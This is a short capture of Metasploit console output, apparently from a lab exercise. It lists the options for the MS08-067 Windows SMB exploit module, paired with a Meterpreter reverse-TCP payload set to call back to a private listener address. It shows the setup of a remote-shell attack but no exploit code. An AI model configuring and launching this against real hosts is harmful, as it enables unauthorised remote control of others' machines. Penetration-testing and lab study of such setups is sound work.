 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting